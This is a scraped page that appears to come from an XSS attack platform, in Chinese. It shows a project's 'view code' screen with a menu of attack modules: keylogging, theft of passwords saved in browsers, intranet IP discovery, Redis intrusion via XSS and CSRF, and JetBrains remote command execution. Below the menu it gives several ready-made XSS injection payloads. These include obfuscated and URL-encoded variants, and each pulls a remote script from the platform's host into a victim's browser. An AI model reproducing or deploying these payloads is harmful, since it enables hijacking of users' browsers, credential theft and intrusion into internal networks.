 https://e4k.top/xss.php?do=project&act=viewcode&id=810
火狐官方站点 新手上路 常用网址
OA SYSTEM Index 用户：尼克尼克 个人设置 IP-URL黑名单设置 退出登陆
post指定页面源码读取
获取内网ip
JetBrains远程命令执行
JetBrains ide任意文件读取
键盘记录
自动获取内网ip打内网redis
xss+csrf+redis自动化入侵内网
CSRF操作Redis写文件
获取页面源码
获取浏览器记住的明文密码
HTML5截屏
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tEXtArEa>'"><sCRiPt sRC=https://e4k.top/sHRt></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fe4k.top%2FsHRt%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
https://e4k.top/sHRt
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//https://e4k.top/sHRt>
返回首页
字节脉搏实验室